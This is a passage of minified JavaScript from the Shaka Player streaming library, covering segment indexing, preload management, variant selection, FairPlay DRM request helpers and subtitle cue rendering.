t=e.h.currentTime,n=e.g;0>e.g&&(n=Math.max(0,t+e.g)),t!=n?(e.i.ma(e.h,"seeking",(function(){e.j=!0})),e.h.currentTime=n):e.j=!0}}()}))},i.release=function(){this.i&&(this.i.release(),this.i=null),this.h=null},i.Se=function(e){this.g=this.j?this.g:e},i.Ld=function(){return(this.j?this.h.currentTime:this.g)||0},i.tg=function(){return 0},i.sg=function(){return 0},i.Zg=function(){},(i=au.prototype).ready=function(){this.m.Ga(.25)},i.release=function(){this.h&&(this.h.release(),this.h=null),this.j&&(this.j.release(),this.j=null),this.m&&(this.m.stop(),this.m=null),this.i=this.h=this.g=this.l=null,this.s=function(){}},i.Se=function(e){Qs(this.h,e)},i.Ld=function(){var e=Zs(this.h);return 0<this.i.readyState&&!this.i.paused?uu(this,e):e},i.tg=function(){return this.j.H},i.sg=function(){return this.j.D},i.Zg=function(){this.j.le()},(i=lu.prototype).getNumReferences=function(){return this.g.length},i.getNumEvicted=function(){return this.i},i.release=function(){this.o||(this.g=[],this.m&&this.m.stop(),this.m=null)},i.Ri=function(){this.o=!0},i.Db=function(e){for(var t=l(this.g),n=t.next();!n.done;n=t.next())e(n.value)},i.find=function(e){for(var t=this.g.length-1,n=t;0<=n;--n){var i=this.g[n],r=n<t?this.g[n+1].startTime:i.endTime;if(e>=i.startTime&&e<r)return n+this.i}return this.g.length&&e<this.g[0].startTime?this.i:null},i.get=function(e){return 0==this.g.length||0>(e-=this.i)||e>=this.g.length?null:this.g[e]},i.offset=function(e){if(!this.o)for(var t=l(this.g),n=t.next();!n.done;n=t.next())n.value.offset(e)},i.fe=function(e){if(!this.o&&e.length){var t=Math.round(1e3*e[0].startTime)/1e3;this.g=this.g.filter((function(e){return Math.round(1e3*e.startTime)/1e3<t})),this.g.push.apply(this.g,c(e))}},i.zd=function(e,t){var n=this;e=e.filter((function(e){return e.endTime>t&&(0==n.g.length||e.endTime>n.g[0].startTime)})),this.fe(e),this.Ja(t)},i.Ja=function(e){if(!this.o){var t=this.g.length;this.g=this.g.filter((function(t){return t.endTime>e})),this.i+=t-this.g.length}},i.Lc=function(e,t,n){if(n=void 0!==n&&n,!this.o){for(;this.g.length&&this.g[this.g.length-1].startTime>=t;)this.g.pop();for(;this.g.length&&this.g[0].endTime<=e;)this.g.shift(),n||this.i++;0!=this.g.length&&((t=new Ao((e=this.g[this.g.length-1]).startTime,t,e.C,e.Na,e.va,e.ca,e.timestampOffset,e.appendWindowStart,e.appendWindowEnd,e.g,e.tilesLayout,e.A,e.h,e.status,e.aesKey)).mimeType=e.mimeType,t.codecs=e.codecs,t.i=e.i,this.g[this.g.length-1]=t)}},i.De=function(e,t){var n=this;this.o||(this.m&&this.m.stop(),this.m=new Ve((function(){var e=t();e?n.g.push.apply(n.g,c(e)):(n.m.stop(),n.m=null)})),this.m.Ga(e))},lu.prototype[Symbol.iterator]=function(){return this.Pb(0)},lu.prototype.Pb=function(e,t,n){t=void 0!==t&&t,n=void 0!==n&&n;var i=this.find(e);if(null==i)return null;var r=this.get(i);n?i++:i--;var a=-1;if(r&&0<r.g.length)for(var o=r.g.length-1;0<=o;--o){var s=r.g[o];if(e>=s.startTime&&e<s.endTime){if(!t){for(;o&&!s.l;)o--,s=r.g[o];if(!s.l)return W("No independent partial segment found!"),null}n?i--:i++,a=o-1;break}}return new hu(this,i,a,n)},B("shaka.media.SegmentIndex",lu),lu.forSingleSegment=du,lu.prototype.getIteratorForTime=lu.prototype.Pb,lu.prototype.updateEvery=lu.prototype.De,lu.prototype.fit=lu.prototype.Lc,lu.prototype.evict=lu.prototype.Ja,lu.prototype.mergeAndEvict=lu.prototype.zd,lu.prototype.offset=lu.prototype.offset,lu.prototype.get=lu.prototype.get,lu.prototype.find=lu.prototype.find,lu.prototype.markImmutable=lu.prototype.Ri,lu.prototype.release=lu.prototype.release,lu.prototype.getNumEvicted=lu.prototype.getNumEvicted,lu.prototype.getNumReferences=lu.prototype.getNumReferences,(i=hu.prototype).bd=function(e){this.reverse=e},i.Vh=function(){return this.h},i.current=function(){var e=this.i.get(this.h);return e&&0<e.g.length&&e.s&&this.g>=e.g.length&&(this.h++,this.g=0,e=this.i.get(this.h)),e&&0<e.g.length?e.g[this.g]:e},i.next=function(){var e=this.i.get(this.h);return this.reverse?e&&0<e.g.length?(this.g--,0>this.g&&(this.h--,this.g=(e=this.i.get(this.h))&&0<e.g.length?e.g.length-1:0)):(this.h--,this.g=0):e&&0<e.g.length?(this.g++,e.s&&this.g==e.g.length&&(this.h++,this.g=0)):(this.h++,this.g=0),{value:e=this.current(),done:!e}},i.Vf=function(){var e=this.current();if(e.o&&!e.l&&(e=this.i.get(this.h))&&0<e.g.length)for(var t=e.g[this.g];t.l&&!(0>=this.g);)this.g--,t=e.g[this.g]},B("shaka.media.SegmentIterator",hu),hu.prototype.resetToLastIndependent=hu.prototype.Vf,hu.prototype.next=hu.prototype.next,hu.prototype.current=hu.prototype.current,hu.prototype.currentPosition=hu.prototype.Vh,hu.prototype.setReverse=hu.prototype.bd,m(pu,lu),(i=pu.prototype).clone=function(){var e=new pu;return e.h=this.h.slice(),e.i=this.i,e},i.release=function(){for(var e=l(this.h),t=e.next();!t.done;t=e.next())t.value.release();this.h=[]},i.Db=function(e){for(var t=l(this.h),n=t.next();!n.done;n=t.next())n.value.Db(e)},i.find=function(e){for(var t=this.i,n=l(this.h),i=n.next();!i.done;i=n.next()){var r=(i=i.value).find(e);if(null!=r)return r+t;t+=i.getNumEvicted()+i.getNumReferences()}return null},i.get=function(e){for(var t=this.i,n=l(this.h),i=n.next();!i.done;i=n.next()){var r=(i=i.value).get(e-t);if(r)return r;r=i.getNumReferences(),t+=i.getNumEvicted()+r}return null},i.offset=function(){},i.fe=function(){},i.Ja=function(e){for(var t=l(this.h),n=t.next();!n.done;n=t.next())n.value.Ja(e);for(;1<this.h.length&&0==this.h[0].getNumReferences();)e=this.h.shift(),this.i+=e.getNumEvicted(),e.release()},i.zd=function(){},i.Lc=function(){},i.De=function(){},B("shaka.media.MetaSegmentIndex",pu),pu.prototype.updateEvery=pu.prototype.De,pu.prototype.fit=pu.prototype.Lc,pu.prototype.mergeAndEvict=pu.prototype.zd,pu.prototype.evict=pu.prototype.Ja,pu.prototype.merge=pu.prototype.fe,pu.prototype.offset=pu.prototype.offset,pu.prototype.get=pu.prototype.get,pu.prototype.find=pu.prototype.find,pu.prototype.forEachTopLevelReference=pu.prototype.Db,pu.prototype.release=pu.prototype.release,fu.prototype.release=function(){this.set(this.qc()),this.h&&(this.h.stop(),this.h=null),this.g=null},fu.prototype.set=function(e){this.i=e,gu(this)},fu.prototype.qc=function(){return this.g.qc()},mu.prototype.release=function(){this.i.stop();for(var e=l(this.g),t=e.next();!t.done;t=e.next())t.value.release();this.g.clear()},m(yu,Xr),yu.prototype.release=function(){this.g.clear(),Xr.prototype.release.call(this)},yu.prototype.j=function(e){for(var t=l(this.g.values()),n=t.next();!n.done;n=t.next()){var i=(n=n.value).bf;e:{for(var r=n.Hd,a=r.length-1;0<=a;a--){var o=r[a];if(o.position<=e){r=o.Tc;break e}}r=null}a=r&&!(i===r||i&&r&&i.bandwidth==r.bandwidth&&i.audioSamplingRate==r.audioSamplingRate&&i.codecs==r.codecs&&i.contentType==r.contentType&&i.frameRate==r.frameRate&&i.height==r.height&&i.mimeType==r.mimeType&&i.channelsCount==r.channelsCount&&i.pixelAspectRatio==r.pixelAspectRatio&&i.width==r.width),o=r&&i&&r.label&&i.label&&i.label!==r.label;var s=r&&i&&r.language&&i.language&&i.language!==r.language;i=r&&i&&r.roles&&i.roles&&!Pe(i.roles,r.roles),(o||s||i)&&bu(this,e,r.contentType)&&(n.bf=r,i=new qr("audiotrackchange",new Map([["quality",r],["position",e]])),this.dispatchEvent(i)),a&&bu(this,e,r.contentType)&&(n.bf=r,JSON.stringify(r),n=new qr("qualitychange",new Map([["quality",r],["position",e]])),this.dispatchEvent(n))}},m(Su,Xr),Su.prototype.release=function(){this.g.clear(),this.h.stop(),Xr.prototype.release.call(this)},Tu.prototype.Ja=function(e,t){t=void 0!==t&&t;for(var n=l(this.h.keys()),i=n.next();!i.done;i=n.next())e>(i=i.value).endTime&&Cu(this,i);t&&Mu(this)},Tu.prototype.bd=function(e){this.o=e,this.g&&this.g.bd(e)},Pu.prototype.abort=function(){this.Fd&&this.Fd.abort()},(i=Ou.prototype).destroy=function(){return this.m.destroy()},i.configure=function(e){if(this.i=e,this.L=new Ur({maxAttempts:Math.max(e.retryParameters.maxAttempts,2),baseDelay:e.retryParameters.baseDelay,backoffFactor:e.retryParameters.backoffFactor,fuzzFactor:e.retryParameters.fuzzFactor,timeout:0,stallTimeout:0,connectionTimeout:0},!0),e.disableAudioPrefetch){var t=this.h.get("audio");t&&t.X&&(Iu(t.X),t.X=null);for(var n=(t=l(this.o.keys())).next();!n.done;n=t.next())n=n.value,Iu(this.o.get(n)),this.o.delete(n)}for(e.disableTextPrefetch&&(t=this.h.get(wi))&&t.X&&(Iu(t.X),t.X=null),e.disableVideoPrefetch&&(t=this.h.get("video"))&&t.X&&(Iu(t.X),t.X=null),n=(t=l(this.h.keys())).next();!n.done;n=t.next())(n=this.h.get(n.value)).X?(_u(n.X,e.segmentPrefetchLimit),0<e.segmentPrefetchLimit||(Iu(n.X),n.X=null)):0<e.segmentPrefetchLimit&&(n.X=zu(this,n.stream));e.disableAudioPrefetch||function(e){for(var t=e.i.segmentPrefetchLimit,n=e.i.prefetchAudioLanguages,i=l(e.j.variants),r=i.next(),a={};!r.done;a={ub:void 0},r=i.next())if(a.ub=r.value,a.ub.audio)if(e.o.has(a.ub.audio)){if(_u(r=e.o.get(a.ub.audio),t),!(0<t&&n.some(function(e){return function(t){return Yi(e.ub.audio.language,t)}}(a)))){var o=e.h.get(a.ub.audio.type);r!==(o&&o.X)&&Iu(r),e.o.delete(a.ub.audio)}}else 0>=t||!n.some(function(e){return function(t){return Yi(e.ub.audio.language,t)}}(a))||!(r=zu(e,a.ub.audio))||(a.ub.audio.segmentIndex||a.ub.audio.createSegmentIndex(),e.o.set(a.ub.audio,r))}(this)},i.start=function(e){var t=this;return L((function(n){if(1==n.g)return w(n,function(e,t){var n,i,r,a,o,s,u,c,d;return L((function(h){if(1==h.g){if(n=Si,!e.l)throw new Le(2,5,5006);return i=new Map,r=new Set,e.l.audio&&(i.set(n.T,e.l.audio),r.add(e.l.audio)),e.l.video&&(i.set(n.la,e.l.video),r.add(e.l.video)),e.s&&(i.set(n.wa,e.s),r.add(e.s)),w(h,e.g.Z.init(i,e.j.sequenceMode,e.j.type,e.j.ignoreManifestTimestampsInSegmentsMode),2)}for(la(e.m),e.updateDuration(),a=l(i.keys()),o=a.next();!o.done;o=a.next())s=o.value,u=i.get(s),e.h.has(s)||(c=Gu(e,u),t.has(u.id)&&(xu(d=t.get(u.id),(function(t,n,i){return Yu(t,n,i||null,e.i.retryParameters,e.g.Ub)})),c.X=d),e.h.set(s,c),Zu(e,c,0));S(h)}))}(t,e||new Map),2);la(t.m),t.G=!0,S(n)}))},i.$c=function(){if(this.g)for(var e=this.g.nd(),t=l(this.h.keys()),n=t.next();!n.done;n=t.next()){var i=n.value;n=this.h.get(i);var r=this.g.Z;if(!(r=i==wi?null!=(r=r.h).g&&null!=r.h&&e>=r.g&&e<r.h:Co(r=Is(r,i),e))){if(n.X&&(n.X.g=null),"audio"===n.type)for(var a=(r=l(this.o.values())).next();!a.done;a=r.next())a.value.g=null;n.ga=null,(null!=ks(this.g.Z,i)||n.Fa)&&Hu(this,n),n.qb&&(n.qb.abort(),n.qb=null),i===wi&&(i=this.g.Z).K&&i.K.g(),n.$c=!0}}},i.updateDuration=function(){var t=!!((t=e.ManagedMediaSource||e.MediaSource)&&t.prototype&&t.prototype.setLiveSeekableRange&&t.prototype.clearLiveSeekableRange),n=this.j.presentationTimeline.getDuration();1/0>n?(t&&(this.A&&this.A.stop(),Cs(this.g.Z)),this.g.Z.ab(n)):t?(this.A&&this.A.Ga(.5),this.g.Z.ab(1/0)):this.g.Z.ab(Math.pow(2,32))},B("shaka.util.ConfigUtils",il),il.getDifferenceFromConfigObjects=sl,il.convertToConfigObject=al,il.mergeConfigObjects=rl,ul.prototype.configure=function(e){this.g=e},ul.prototype.create=function(t){var n=[];n=function(e,t){var n=ir(t=Qi(t),e.map((function(e){return nr(e)})));return n?e.filter((function(e){return n==nr(e)})):[]}(t,this.g.language);var i=t.filter((function(e){return e.primary}));return t=function(e,t){return e.filter((function(e){return!!e.audio&&(t?e.audio.roles.includes(t):0==e.audio.roles.length)}))}(n=n.length?n:i.length?i:t,this.g.role),t.length&&(n=t),this.g.videoLayout&&(t=function(e,t){return e.filter((function(e){return!e.video||!e.video.videoLayout||e.video.videoLayout==t}))}(n,this.g.videoLayout),t.length&&(n=t)),this.g.Oc&&(t=function(t,n){return"AUTO"==n&&(n=e.matchMedia("(color-gamut: p3)").matches?t.some((function(e){return!(!e.video||!e.video.hdr||"HLG"!=e.video.hdr)}))?"HLG":"PQ":"SDR"),t.filter((function(e){return!e.video||!e.video.hdr||e.video.hdr==n}))}(n,this.g.Oc),t.length&&(n=t)),this.g.channelCount&&(t=function(e,t){return e.filter((function(e){return!e.audio||!e.audio.channelsCount||e.audio.channelsCount==t}))}(n,this.g.channelCount),t.length&&(n=t)),this.g.Gc&&(t=function(e,t){return e.filter((function(e){return!(!e.audio||!e.audio.label)&&e.audio.label.toLowerCase()==t.toLowerCase()}))}(n,this.g.Gc),t.length&&(n=t)),this.g.cd&&(t=function(e,t){return e.filter((function(e){return!(!e.video||!e.video.label)&&e.video.label.toLowerCase()==t.toLowerCase()}))}(n,this.g.cd),t.length&&(n=t)),t=function(e,t){return e.filter((function(e){return!e.audio||e.audio.spatialAudio==t}))}(n,this.g.spatialAudio),t.length&&(n=t),this.g.audioCodec&&(t=function(e,t){return e.filter((function(e){return!e.audio||e.audio.codecs==t}))}(n,this.g.audioCodec),t.length&&(n=t)),new Za(n[0],n,!("smooth"==this.g.codecSwitchingStrategy&&ie()))},B("shaka.util.FairPlayUtils",ll),ll.commonFairPlayResponse=function(e,t){if(2===e){try{var n=pt(t.data)}catch(e){return}e=!1,"<ckc>"===(n=n.trim()).substr(0,5)&&"</ckc>"===n.substr(-6)&&(n=n.slice(5,-6),e=!0);try{var i=JSON.parse(n);i.ckc&&(n=i.ckc,e=!0),i.CkcMessage&&(n=i.CkcMessage,e=!0),i.License&&(n=i.License,e=!0)}catch(e){}e&&(t.data=fe(ci(n)))}},ll.expressplayFairPlayRequest=function(e,t){pl(e,t)},ll.conaxFairPlayRequest=function(e,t){pl(e,t)},ll.ezdrmFairPlayRequest=function(e,t){pl(e,t)},ll.verimatrixFairPlayRequest=function(e,t){2===e&&(e=li(e=ge(t.body)),t.headers["Content-Type"]="application/x-www-form-urlencoded",t.body=mt("spc="+e))},ll.expressplayInitDataTransform=function(e,t,n){return hl(e,t,n)},ll.conaxInitDataTransform=function(t,n,i){if("skd"!==n)return t;n=i.serverCertificate,i=gt(t).split("skd://").pop().split("?").shift(),i=e.atob(i);var r=new ArrayBuffer(2*i.length);r=me(r);for(var a=0,o=i.length;a<o;a++)r[a]=i.charCodeAt(a);return dl(t,r,n)},ll.ezdrmInitDataTransform=function(e,t,n){return"skd"!==t?e:(t=n.serverCertificate,dl(e,n=gt(e).split(";").pop(),t))},ll.verimatrixInitDataTransform=function(e,t,n){return hl(e,t,n)},ll.initDataTransform=dl,ll.defaultGetContentId=cl,ll.isFairPlaySupported=function(){var e;return L((function(t){return 1==t.g?(e={initDataTypes:["cenc","sinf","skd"],videoCapabilities:[{contentType:'video/mp4; codecs="avc1.42E01E"'}]},T(t,2),w(t,navigator.requestMediaKeySystemAccess("com.apple.fps",[e]),4)):2!=t.g?t.return(!0):(E(t),t.return(!1))}))},B("shaka.util.PlayerConfiguration",fl),fl.mergeConfigObjects=ml,fl.createDefaultForLL=function(){return{streaming:{inaccurateManifestTolerance:0,segmentPrefetchLimit:2,updateIntervalSeconds:.1,maxDisabledTime:1,retryParameters:{baseDelay:100}},manifest:{dash:{autoCorrectDrift:!1},retryParameters:{baseDelay:100}},drm:{retryParameters:{baseDelay:100}}}},fl.createDefault=gl,m(Al,Xr),(i=Al.prototype).getStartTime=function(){return this.B},i.Nc=function(){return this.M},i.wf=function(){return this.h},i.getStats=function(){return this.$},i.start=function(){var t,n=this;L((function(i){switch(i.g){case 1:return w(i,Promise.resolve(),2);case 2:return T(i,3),w(i,function(e){var t,n,i,r,a,o,s,u,c;return L((function(d){switch(d.g){case 1:if(Ml(e,"manifest-parser"),e.l||(e.G=vo(e.M,e.W),e.l=e.G(),e.l.configure(e.g.manifest,(function(){return e.A}))),t=Date.now()/1e3,Ml(e,"manifest"),e.h){d.u(2);break}return w(d,e.l.start(e.M,e.Qa),3);case 3:if(e.h=d.h,1!=e.h.variants.length){d.u(2);break}for(n=[],i=e.h.variants[0],r=l([i.video,i.audio]),a=r.next();!a.done;a=r.next())(o=a.value)&&!o.segmentIndex&&n.push(o.createSegmentIndex());if(!(0<n.length)){d.u(2);break}return w(d,Promise.all(n),2);case 2:return e.fa.resolve(),s=new qr("manifestparsed",void 0),w(d,Promise.resolve(),7);case 7:if(e.dispatchEvent(s),0==e.h.variants.length)throw new Le(2,4,4036);!function(e){function t(e){return e.video&&e.audio||e.video&&e.video.codecs.includes(",")}e.variants.some(t)&&(e.variants=e.variants.filter(t))}(e.h),u=Date.now()/1e3,c=u-t,e.$.H=c,S(d)}}))}(n),5);case 5:if(Il(n),"webkit"===e.shakaMediaKeysPolyfill){i.u(6);break}return w(i,_l(n),7);case 7:Il(n);case 6:return w(i,function(e){var t,n,i,r,a,o;return L((function(s){return e.o||(e.o=e.g.adaptationSetCriteriaFactory(),e.o.configure({language:e.g.preferredAudioLanguage,role:e.g.preferredVariantRole,channelCount:e.g.preferredAudioChannelCount,Oc:e.g.preferredVideoHdrLevel,spatialAudio:e.g.preferSpatialAudio,videoLayout:e.g.preferredVideoLayout,Gc:e.g.preferredAudioLabel,cd:e.g.preferredVideoLabel,codecSwitchingStrategy:e.g.mediaSource.codecSwitchingStrategy,audioCodec:""})),e.Ca&&(t=e.g.abrFactory,e.C=t,e.j=t(),e.j.configure(e.g.abr)),e.Ia?(n=e.h.presentationTimeline.U(),i=xr(e.h.variants),r=e.o.create(i),e.j.configure(e.g.abr),e.j.setVariants(Array.from(r.values())),(a=e.j.chooseVariant())?(o=[],e.ia=a,a.video&&o.push(Cl(e,a.video,n)),a.audio&&o.push(Cl(e,a.audio,n)),w(s,Promise.all(o),0)):s.u(0)):s.u(0)}))}(n),8);case 8:if(Il(n),!n.i){i.u(9);break}return w(i,function(e){return L((function(t){return 1==t.g?e.K?w(t,e.m,3):t.u(0):w(t,Promise.all(e.W.map((function(e){return e.promise}))),0)}))}(n.i),10);case 10:Il(n);case 9:n.m.resolve(),A(i,0);break;case 3:(t=E(i))instanceof Le&&(7001==t.code||7003==t.code)||n.m.reject(t),S(i)}}))},i.dispatchEvent=function(e){return this.O?this.O.dispatchEvent(e):Xr.prototype.dispatchEvent.call(this,e)},i.onError=function(e){2===e.severity&&(this.m.reject(e),this.destroy());var t=(new Map).set("detail",e);t=new qr("error",t),this.dispatchEvent(t),t.defaultPrevented&&(e.handled=!0)},i.configure=function(e,t){e=al(e,t),ml(this.g,e)},i.getConfiguration=function(){return Mt(this.g)},i.zj=function(){return this.m},i.destroy=function(){var e,t,n=this;return L((function(i){switch(i.g){case 1:if(n.s=!0,!n.l||n.ha){i.u(2);break}return w(i,n.l.stop(),2);case 2:if(!n.j||n.ba){i.u(4);break}return w(i,n.j.stop(),4);case 4:if(n.H&&!n.oa&&n.H.release(),!n.i||n.da){i.u(6);break}return w(i,n.i.destroy(),6);case 6:if(0<n.L.size&&!n.pa)for(e=l(n.L.values()),t=e.next();!t.done;t=e.next())Iu(t.value);S(i)}}))},B("shaka.media.PreloadManager",Al),Al.prototype.destroy=Al.prototype.destroy,Al.prototype.waitForFinish=Al.prototype.zj,m(Pl,Xr),Pl.prototype.release=function(){this.i=null,this.g.clear(),this.h.release(),this.h=null,Xr.prototype.release.call(this)},Pl.prototype.j=function(e,t){if(!this.l||0!=e){this.l=!1;for(var n=l(this.i.g),i=n.next();!i.done;i=n.next()){i=i.value;var r=this.g.get(i),a=e<i.startTime?Dl:e>i.endTime?Nl:Rl;this.g.set(i,a);for(var o=l(this.m),s=o.next();!s.done;s=o.next())(s=s.value).Fc==r&&s.Ec==a&&s.uc(i,t)}}};var Dl=1,Rl=2,Nl=3;function Ul(e,t,n){var i,r,a,o,s,u,l;return L((function(c){switch(c.g){case 1:var d=new qn(e).Za.split("/").pop().split(".");return i=1==d.length?"":d.pop().toLowerCase(),(r=Ol.get(i))?c.return(r):(a=0,o=ea([e],n),T(c,2),o.method="HEAD",w(c,t.request(a,o).promise,4));case 4:s=c.h,r=s.headers["content-type"],A(c,3);break;case 2:if(!(u=E(c))||1002!=u.code&&1001!=u.code){c.u(3);break}return o.method="GET",w(c,t.request(a,o).promise,6);case 6:l=c.h,r=l.headers["content-type"];case 3:return c.return(r?r.toLowerCase().split(";").shift():"")}}))}var Ol=(new Map).set("mp4","video/mp4").set("m4v","video/mp4").set("m4a","audio/mp4").set("webm","video/webm").set("weba","audio/webm").set("mkv","video/webm").set("ts","video/mp2t").set("ogv","video/ogg").set("ogg","audio/ogg").set("mpg","video/mpeg").set("mpeg","video/mpeg").set("mov","video/quicktime").set("m3u8","application/x-mpegurl").set("mpd","application/dash+xml").set("ism","application/vnd.ms-sstr+xml").set("mp3","audio/mpeg").set("aac","audio/aac").set("flac","audio/flac").set("wav","audio/wav").set("sbv","text/x-subviewer").set("srt","text/srt").set("vtt","text/vtt").set("webvtt","text/vtt").set("ttml","application/ttml+xml").set("lrc","application/x-subtitle-lrc").set("ssa","text/x-ssa").set("ass","text/x-ssa").set("jpeg","image/jpeg").set("jpg","image/jpeg").set("png","image/png").set("svg","image/svg+xml").set("webp","image/webp").set("avif","image/avif").set("html","text/html").set("htm","text/html");function jl(e,t){if(e.lineBreak)return"\n";if(e.nestedCues.length)return e.nestedCues.map((function(t){return jl(t,e)})).join("");if(!e.payload)return e.payload;var n=[],i=e.fontWeight>=Cn,r=e.fontStyle==Ln,a=e.textDecoration.includes(Rn);return i&&n.push(["b"]),r&&n.push(["i"]),a&&n.push(["u"]),""==(r=e.color)&&t&&(r=t.color),i="",(r=Fl(r))&&(i+="."+r),""==(r=e.backgroundColor)&&t&&(r=t.backgroundColor),(t=Fl(r))&&(i+=".bg_"+t),i&&n.push(["c",i]),n.reduceRight((function(e,t){var n=l(t);return"<"+(t=n.next().value)+(void 0===(n=n.next().value)?"":n)+">"+e+"</"+t+">"}),e.payload)}function Fl(e){var t=(e=e.toLowerCase()).replace(/\s/g,"").match(/^rgba?\((\d+),(\d+),(\d+),?([^,\s)]+)?/i);switch(t?e="#"+(256|parseInt(t[1],10)).toString(16).slice(1)+(256|parseInt(t[2],10)).toString(16).slice(1)+(256|parseInt(t[3],10)).toString(16).slice(1):e.startsWith("#")&&7<e.length&&(e=e.slice(0,7)),e){case"white":case"#fff":case"#ffffff":return"white";case"lime":case"#0f0":case"#00ff00":return"lime";case"cyan":case"#0ff":case"#00ffff":return"cyan";case"red":case"#f00":case"#ff0000":return"red";case"yellow":case"#ff0":case"#ffff00":return"yellow";case"magenta":case"#f0f":case"#ff00ff":return"magenta";case"blue":case"#00f":case"#0000ff":return"blue";case"black":case"#000":case"#000000":return"black"}return null}function Bl(e,t){for(var n=[],i=(e=l(Vl(e))).next();!i.done;i=e.next())if((i=i.value).isContainer)n.push.apply(n,c(Bl(i.nestedCues,i)));else{var r=i.clone();r.nestedCues=[],r.payload=jl(i,t),n.push(r)}return n}function Vl(e){for(var t=[],n=(e=l(e)).next(),i={};!n.done;i={Ze:void 0},n=e.next())i.Ze=n.value,t.some(function(e){return function(t){return hn(e.Ze,t)}}(i))||t.push(i.Ze);return t}function Hl(e){function t(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return(t>>>0).toString()}if(e.startTime>=e.endTime)return null;var n=new VTTCue(e.startTime,e.endTime,e.payload);n.id=t(e.startTime.toString())+t(e.endTime.toString())+t(e.payload),n.lineAlign=e.lineAlign,n.positionAlign=e.positionAlign,e.size&&(n.size=e.size);try{n.align=e.textAlign}catch(e){}return"center"==e.textAlign&&"center"!=n.align&&(n.align="middle"),"vertical-lr"==e.writingMode?n.vertical="lr":"vertical-rl"==e.writingMode&&(n.vertical="rl"),1==e.lineInterpretation&&(n.snapToLines=!1),null!=e.line&&(n.line=e.line),null!=e.position&&(n.position=e.position),n}function Gl(e){if(1/0===e.endTime||e.endTime<e.startTime)return null;var t=new cn(e.startTime,e.endTime,e.text);return t.line="number"==typeof e.line?e.line:null,e.lineAlign&&(t.lineAlign=e.lineAlign),t.lineInterpretation=e.snapToLines?An:1,t.position="number"==typeof e.position?e.position:null,e.positionAlign&&(t.positionAlign=e.positionAlign),t.size=e.size,t.textAlign=e.align,"lr"===e.vertical?t.writingMode="vertical-lr":"rl"===e.vertical&&(t.writingMode="vertical-rl"),e.region&&(t.region.id=e.region.id,t.region.height=e.region.lines,t.region.heightUnits=2,t.region.regionAnchorX=e.region.regionAnchorX,t.region.regionAnchorY=e.region.regionAnchorY,t.region.scroll=e.region.scroll,t.region.viewportAnchorX=e.region.viewportAnchorX,t.region.viewportAnchorY=e.region.viewportAnchorY,t.region.viewportAnchorUnits=ke,t.region.width=e.region.width,t.region.widthUnits=ke),pn(t),t}function zl(e,t){for(this.h=e,this.i=t,this.g=null,t=(e=l(Array.from(this.h.textTracks))).next();!t.done;t=e.next())"metadata"!==(t=t.value).kind&&"chapters"!==t.kind&&(t.mode="disabled",t.label==this.i&&(this.g=t));this.g&&(this.g.mode="hidden")}function ql(e){e.h&&!e.g&&(e.g=e.h.addTextTrack("subtitles",e.i),e.g.mode="hidden")}function Kl(e,t){var n=e.mode;e.mode="showing"==n?"showing":"hidden";for(var i=l(Array.from(e.cues)),r=i.next();!r.done;r=i.next())(r=r.value)&&t(r)&&e.removeCue(r);e.mode=n}function Wl(){}function Xl(t,n){var i=this;document.fullscreenEnabled||X("Using UITextDisplayer in a browser without Fullscreen API support causes subtitles to not be rendered in fullscreen"),this.s=!1,this.h=[],this.j=t,this.B=n,this.D=this.m=null,this.g=document.createElement("div"),this.g.classList.add("shaka-text-container"),this.g.style.textAlign="center",this.g.style.display="flex",this.g.style.flexDirection="column",this.g.style.alignItems="center",this.g.style.justifyContent="flex-end",this.B.appendChild(this.g),this.o=new Ve((function(){i.j.paused||Zl(i)})),$l(this),this.l=new Map,this.i=new Q,this.i.F(document,"fullscreenchange",(function(){Zl(i,!0)})),this.i.F(this.j,"seeking",(function(){Zl(i,!0)})),this.i.F(this.j,"ratechange",(function(){$l(i)})),this.i.F(this.j,"resize",(function(){var e=i.j,t=e.videoWidth;e=e.videoHeight,i.m=t&&e?t/e:null})),this.A=null,"ResizeObserver"in e&&(this.A=new ResizeObserver((function(){Zl(i,!0)})),this.A.observe(this.g)),this.C=new Map}function $l(e){e.o&&(e.h.length?e.o.Ga((e.D?e.D.captionsUpdatePeriod:.25)/Math.max(1,Math.abs(e.j.playbackRate))):e.o.stop())}function Yl(e,t){for(;null!=t;){if(t==e.g)return!0;t=t.parentElement}return!1}function Jl(e,t,n,i,r){for(var a=!1,o=[],s=[],u=(t=l(t)).next();!u.done;u=t.next()){u=u.value,r.push(u);var c=e.l.get(u),d=u.startTime<=i&&u.endTime>i,h=c?c.Eh:null;c&&(o.push(c.af),c.Bc&&o.push(c.Bc),d||(a=!0,e.l.delete(u),c=null)),d&&(s.push(u),c?Yl(e,h)||(a=!0):(Ql(e,u,r),h=(c=e.l.get(u)).Eh,a=!0)),0<u.nestedCues.length&&h&&Jl(e,u.nestedCues,h,i,r),r.pop()}if(a){for(r=(i=l(o)).next();!r.done;r=i.next())(r=r.value).parentElement&&r.parentElement.removeChild(r);for(s.sort((function(e,t){return e.startTime!=t.startTime?e.startTime-t.startTime:e.endTime-t.endTime})),i=(s=l(s)).next();!i.done;i=s.next())(i=e.l.get(i.value)).Bc?(i.Bc.contains(n)&&i.Bc.removeChild(n),n.appendChild(i.Bc),i.Bc.appendChild(i.af)):n.appendChild(i.af)}}function Zl(e,t){if(e.g){var n=e.j.currentTime;if(!e.s||void 0!==t&&t){for(var i=(t=l(e.C.values())).next();!i.done;i=t.next())No(i.value);No(e.g),e.l.clear(),e.C.clear()}e.s&&Jl(e,e.h,e.g,n,[])}}function Ql(e,t,n){var i=1<n.length,r=i?"span":"div";t.lineBreak&&(r="br"),t.rubyTag&&(r=t.rubyTag),i=!i&&0<t.nestedCues.length;var a=document.createElement(r);if("br"!=r&&function(e,t,n,i,r){var a=t.style,o=0==n.nestedCues.length,s=1<i.length;a.whiteSpace="pre-wrap";var u=n.payload.replace(/\s+$/g,(function(e){return" ".repeat(e.length)}));if(a.webkitTextStrokeColor=n.textStrokeColor,a.webkitTextStrokeWidth=n.textStrokeWidth,a.color=n.color,a.direction=n.direction,a.opacity=n.opacity,a.paddingLeft=ec(n.linePadding,n,e.B),a.paddingRight=ec(n.linePadding,n,e.B),a.textCombineUpright=n.textCombineUpright,a.textShadow=n.textShadow,n.backgroundImage)a.backgroundImage="url('"+n.backgroundImage+"')",a.backgroundRepeat="no-repeat",a.backgroundSize="contain",a.backgroundPosition="center",n.backgroundColor&&(a.backgroundColor=n.backgroundColor),a.width="100%",a.height="100%";else{if(n.nestedCues.length)var l=t;else l=document.createElement("span"),t.appendChild(l);n.border&&(l.style.border=n.border),r||((t=function(e,t){for(var 